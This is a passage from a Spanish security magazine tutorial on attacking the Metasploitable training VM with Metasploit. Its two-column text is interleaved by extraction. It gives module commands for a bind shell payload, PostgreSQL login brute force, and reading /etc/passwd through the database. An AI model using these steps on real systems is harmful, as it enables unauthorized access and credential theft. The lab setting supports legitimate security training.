 seguridad
                                                           Metasploitable: Entorno de entrenamiento de Seguridad Informática



set RPORT 8180                                                       Para ello, ejecutamos:
set RHOST 192.168.229.129
                                                                     set PASSWORD postgres
Por último, seleccionaremos el PAYLOAD linux/x86/shell_              set RHOST 192.168.229.129
bind_tcp, que nos permitirá la vinculación de un puerto remoto
con un shell.                                                        La opción RFILE, la dejaremos por defecto (/etc/passwd)
                                                                         Para lanzar el módulo, ejecutamos “run”.
set PAYLOAD linux/x86/shell_bind_tcp                                     Ahora que hemos obtenido el fichero de configuración de
Para lanzar la ejecución, ejecutamos la orden “exploit”.             usuarios, sería buena idea recoger aquellos usuarios que tie-
   Como observamos en la Figura 15, la ejecución de coman-           nen acceso a shell (p.e: /bin/bash, /bin/sh) y luego, realizar un
dos en la máquina vulnerable es factible.

Ataque PostgreSQL
A partir de la versión 3.4.0 de Metasploit Framework, se inclu-
yen diferentes módulos auxiliares para la realización de fuerza
bruta sobre las cuentas de servidores SSH, Telnet, MySQL,
PostgreSQL, SMB, DB2, etc.
    Como vimos, la máquina Metasploitable está corriendo un
servidor PostgreSQL en el puerto 5432. Si buscamos módulos
referentes a postgre bajo metasploit, podemos encontrar uno
llamado scanner/postgres/postgres_login, que según la des-           Figura 13. Ejecución de comandos a través del exploit tikiwiki_graph_formu-
cripción, se trata de un bruteforce para PostgreSQL.                 la_exec
    Para usarlo, ejecutamos:

msf > use auxiliary/scanner/
       postgres/postgres_login


Si nos fijamos en las opciones requeridas por el módulo, solo
tendremos que definir RHOST, ya que las demás están defini-
das por defecto y coinciden con el escenario.

set RHOST 192.168.229.129


Seguidamente, lanzamos la orden “run” para ejecutar el mó-
dulo.                                                                Figura 14. Ejecución módulo tomcat_mrg_login
     Como vemos en la Figura 16, el módulo hizo correctamen-
te su trabajo y pudo conectarse a la base de datos template1
con el usuario y password: postgres.
     Conociendo estos datos, podríamos conectarnos al servi-
dor PostgreSQL, leer ficheros del servidor, realizar consultas
a las bases de datos, etc.
     Si buscamos de nuevo sobre postgre en Metasploit, vemos
que existe otro módulo llamado admin/postgres/postgres_rea-
dfile, el cual nos va a permitir la creación de una tabla temporal
para la lectura de ficheros locales del servidor. Para usarlo,
ejecutamos:

msf > use auxiliary/admin/
                                                                     Figura 15. Ejecución de comandos a través de tomcat_mgr_deploy
       postgres/postgres_readfile


Si revisamos las opciones del módulo, en este caso tendre-
mos que definir:

PASSWORD: Clave de la cuenta postgres.
RHOST: Dirección IP del servidor.
RFILE: Fichero local que queremos leer. Por defecto, tiene
definido el fichero de configuración de las cuentas de usuario
(/etc/passwd).                                                       Figura 16. Obtención del usuario y password de PostgreSQL




                                                            www.lpmagazine.org                                                                     49
 